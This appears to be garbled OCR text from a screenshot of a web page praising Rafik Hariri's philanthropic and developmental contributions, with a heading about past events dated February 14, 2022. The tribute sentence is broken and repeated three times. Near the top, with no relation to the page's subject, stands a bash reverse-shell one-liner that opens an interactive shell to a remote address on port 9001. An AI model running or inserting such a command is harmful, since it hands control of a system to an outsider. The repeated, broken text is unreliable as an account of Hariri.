
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
The Founder
Rafik Hariri philanthropic
and
developmental contributions are count
beyond.
Rafik Hariri philanthropic
and
developmental contributions are count
beyond.
Rafik Hariri philanthropic
and developmental contributions are count
beyond.
Former Remarkable Events
February 14, 2022
"inspire hope"